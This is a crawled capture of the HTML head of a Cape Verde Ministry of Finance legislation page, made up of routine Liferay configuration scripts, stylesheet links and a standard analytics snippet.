

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146550&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent
body_size: 159900
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Modernização Administrativa - Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},getScopeGroupIdOrLiveGroupId:function(){return"89129"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="2r1hmno8";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146550\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent";</script> <script src="/o/js_loader_modules?t=1769475701994" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769475702023" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
